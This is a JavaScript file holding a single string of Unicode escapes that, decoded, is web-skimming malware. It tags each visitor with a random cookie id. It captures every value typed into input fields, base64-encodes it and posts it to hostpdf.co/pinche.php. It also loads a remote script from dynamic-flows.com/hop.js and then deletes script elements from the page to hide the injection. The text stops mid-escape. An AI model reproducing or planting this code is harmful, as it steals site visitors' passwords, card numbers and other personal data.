var qvluacqz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0074\u0062\u0067\u0073\u0075\u0077\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u00